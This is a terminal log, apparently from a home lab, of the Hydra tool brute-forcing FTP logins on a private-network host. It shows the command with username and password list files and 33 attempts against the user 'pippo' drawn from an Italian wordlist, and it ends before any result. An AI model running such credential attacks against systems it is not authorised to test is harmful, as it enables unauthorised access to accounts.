 ┌──(root㉿kali)-[~]
└─# hydra -L lista_username -P lista_password -vV  ftp://192.168.178.77
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 07:52:27
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1155 login tries (l:35/p:33), ~73 tries per task
[DATA] attacking ftp://192.168.178.77:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "gnu" - 1 of 1155 [child 0] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "password" - 2 of 1155 [child 1] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "passaparola" - 3 of 1155 [child 2] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "jerryscotti" - 4 of 1155 [child 3] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "virginio" - 5 of 1155 [child 4] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "testpass" - 6 of 1155 [child 5] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "kali" - 7 of 1155 [child 6] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "kalikali" - 8 of 1155 [child 7] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "ciao" - 9 of 1155 [child 8] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "ciaociao" - 10 of 1155 [child 9] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "ignorante" - 11 of 1155 [child 10] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "razzospazialeatomico" - 12 of 1155 [child 11] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "bigbang" - 13 of 1155 [child 12] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "pizza" - 14 of 1155 [child 13] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "mozzarella" - 15 of 1155 [child 14] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "sugo" - 16 of 1155 [child 15] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "tuzia" - 17 of 1155 [child 6] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "tucugina" - 18 of 1155 [child 9] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "pupone" - 19 of 1155 [child 14] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "totti" - 20 of 1155 [child 15] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "francesco" - 21 of 1155 [child 1] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "leandro" - 22 of 1155 [child 2] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "oleandro" - 23 of 1155 [child 3] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "olindo" - 24 of 1155 [child 4] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "rosa" - 25 of 1155 [child 5] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "limone" - 26 of 1155 [child 7] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "elisatruecrime" - 27 of 1155 [child 8] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "crimine" - 28 of 1155 [child 10] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "criminale" - 29 of 1155 [child 11] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "cazzo" - 30 of 1155 [child 12] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "figa" - 31 of 1155 [child 13] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "minchia" - 32 of 1155 [child 0] (0/0)
[ATTEMPT] target 192.168.178.77 - login "pippo" - pass "boh" - 33 of 1155 [child 15] (0/0)